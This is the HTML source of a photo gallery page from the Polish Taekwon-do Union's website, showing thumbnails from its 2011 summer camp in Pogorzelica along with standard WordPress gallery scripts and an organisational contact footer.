				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-6913"><a href="https://www.put.org.pl/galeria/" aria-current="page">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">
    <main id="main" class="site-main full-width-page" role="main">

        
            
            
<article id="post-28" class="post-28 page type-page status-publish hentry">

    
    <header class="entry-header">

        <h1 class="entry-title">Galeria</h1>
        
    </header><!-- .entry-header -->


    <div class="entry-content">
        <ul class="ngg-breadcrumbs">
            <li class="ngg-breadcrumb">
                            <a href="https://www.put.org.pl/galeria/">Galeria</a>
                                        <span class="ngg-breadcrumb-divisor"> &raquo; </span>
                    </li>
            <li class="ngg-breadcrumb">
                            Letni Obóz Pogorzelica 2011                                </li>
    </ul><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-6897573c25bf8ae17dfd72e3858396cd-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_0921.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_0921.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0921.jpg"
               data-image-id="1399"
               data-title="mg_0921"
               data-description=""
               data-image-slug="mg_0921-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_0921" alt="mg_0921" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0921.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0921.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_0921"
                    alt="mg_0921"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0921.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_0992.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_0992.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0992.jpg"
               data-image-id="1400"
               data-title="mg_0992"
               data-description=""
               data-image-slug="mg_0992-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_0992" alt="mg_0992" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0992.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0992.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_0992"
                    alt="mg_0992"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_0992.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1004.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1004.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1004.jpg"
               data-image-id="1401"
               data-title="mg_1004"
               data-description=""
               data-image-slug="mg_1004-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1004" alt="mg_1004" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1004.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1004.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1004"
                    alt="mg_1004"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1004.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1074.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1074.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1074.jpg"
               data-image-id="1402"
               data-title="mg_1074"
               data-description=""
               data-image-slug="mg_1074-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1074" alt="mg_1074" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1074.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1074.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1074"
                    alt="mg_1074"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1074.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1121.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1121.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1121.jpg"
               data-image-id="1403"
               data-title="mg_1121"
               data-description=""
               data-image-slug="mg_1121-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1121" alt="mg_1121" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1121.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1121.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1121"
                    alt="mg_1121"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1121.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1171.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1171.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1171.jpg"
               data-image-id="1404"
               data-title="mg_1171"
               data-description=""
               data-image-slug="mg_1171-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1171" alt="mg_1171" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1171.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1171.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1171"
                    alt="mg_1171"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1171.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1309.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1309.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1309.jpg"
               data-image-id="1405"
               data-title="mg_1309"
               data-description=""
               data-image-slug="mg_1309-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1309" alt="mg_1309" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1309.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1309.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1309"
                    alt="mg_1309"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1309.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1315.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1315.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1315.jpg"
               data-image-id="1406"
               data-title="mg_1315"
               data-description=""
               data-image-slug="mg_1315-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1315" alt="mg_1315" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1315.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1315.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1315"
                    alt="mg_1315"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1315.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1321.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1321.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1321.jpg"
               data-image-id="1407"
               data-title="mg_1321"
               data-description=""
               data-image-slug="mg_1321-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1321" alt="mg_1321" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1321.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1321.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1321"
                    alt="mg_1321"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1321.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1506.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1506.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1506.jpg"
               data-image-id="1408"
               data-title="mg_1506"
               data-description=""
               data-image-slug="mg_1506-2"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1506" alt="mg_1506" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1506.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1506.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1506"
                    alt="mg_1506"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1506.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1534.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1534.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1534.jpg"
               data-image-id="1409"
               data-title="mg_1534"
               data-description=""
               data-image-slug="mg_1534"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1534" alt="mg_1534" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1534.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1534.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1534"
                    alt="mg_1534"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1534.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1657.jpg"
               title=""
               data-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/mg_1657.jpg"
               data-thumbnail="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1657.jpg"
               data-image-id="1410"
               data-title="mg_1657"
               data-description=""
               data-image-slug="mg_1657"
               class="shutterset_6897573c25bf8ae17dfd72e3858396cd">
                <img title="mg_1657" alt="mg_1657" src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1657.jpg" width="350" height="263" style="max-width:100%;" data-lazy-src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1657.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img
                    title="mg_1657"
                    alt="mg_1657"
                    src="https://www.put.org.pl/wp-content/gallery/letni-oboz-pogorzelica-2011/thumbs/thumbs_mg_1657.jpg"
                    width="350"
                    height="263"
                    style="max-width:100%;"
                /></noscript>
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>

<div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="28" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2Fgaleria%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2Fgaleria%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div></div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->

</article><!-- #post-## -->
            
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "27e28c99bf", post_id : 28 } ); } ); /* ]]> */</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_81dd67935311720d0977ce2bca14227a = {"id":null,"ids":null,"source":"albums","src":"","container_ids":["3"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_compact_album","display":"","exclusions":[],"order_by":"filename","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"72","enable_breadcrumbs":"1","template":"","enable_descriptions":"1","override_thumbnail_settings":"1","thumbnail_width":"350","thumbnail_height":"263","thumbnail_crop":"1","use_lightbox_effect":true,"disable_pagination":0,"open_gallery_in_lightbox":0,"gallery_display_template":"","ngg_triggers_display":"never","_errors":[],"display_view":"default","thumbnail_quality":100,"thumbnail_watermark":0,"maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"81dd67935311720d0977ce2bca14227a"};
galleries.gallery_81dd67935311720d0977ce2bca14227a.wordpress_page_root = "https:\/\/www.put.org.pl\/galeria\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
galleries.gallery_6897573c25bf8ae17dfd72e3858396cd = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[42],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":"70","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show as slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","original_display_type":"photocrati-nextgen_basic_compact_album","original_settings":{"gallery_display_type":"photocrati-nextgen_basic_thumbnails","galleries_per_page":"72","enable_breadcrumbs":"1","template":"","enable_descriptions":"1","override_thumbnail_settings":"1","thumbnail_width":"350","thumbnail_height":"263","thumbnail_crop":"1","use_lightbox_effect":true,"disable_pagination":0,"open_gallery_in_lightbox":0,"gallery_display_template":"","ngg_triggers_display":"never","_errors":[],"display_view":"default","thumbnail_quality":100,"thumbnail_watermark":0,"maximum_entity_count":"500"},"original_album_entities":[{"id":3,"name":"Galeria","slug":"2005-2009","previewpic":59,"albumdesc":"","sortorder":["64","62","61","60","59","58","57","56","55","54","53","52","51","50","49","48","47","46","42","40","39","37","36","35","34","33","32","31","30","29","28","27","26","25","24","22","21","20","19","23","18","17","16","14","13","15","12","11","10"],"pageid":28,"extras_post_id":6939,"id_field":"id","exclude":0,"__defaults_set":true}]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"6897573c25bf8ae17dfd72e3858396cd"};
galleries.gallery_6897573c25bf8ae17dfd72e3858396cd.wordpress_page_root = "https:\/\/www.put.org.pl\/galeria\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div 